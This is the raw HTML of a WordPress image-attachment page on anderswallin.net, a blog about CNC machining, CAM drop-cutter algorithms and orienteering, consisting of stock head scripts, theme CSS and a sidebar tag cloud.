

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2010/03/spherical-drop-cutter/ball_f00001/
body_size: 64624
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ball_f00001 &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; ball_f00001 Comments Feed" href="https://www.anderswallin.net/2010/03/spherical-drop-cutter/ball_f00001/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/keyboard-image-navigation.js?ver=20141210" id="twentyfifteen-keyboard-image-navigation-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/media/2868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=2868' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2010%2F03%2Fspherical-drop-cutter%2Fball_f00001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2010%2F03%2Fspherical-drop-cutter%2Fball_f00001%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="attachment attachment-template-default single single-attachment postid-2868 attachmentid-2868 attachment-png wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
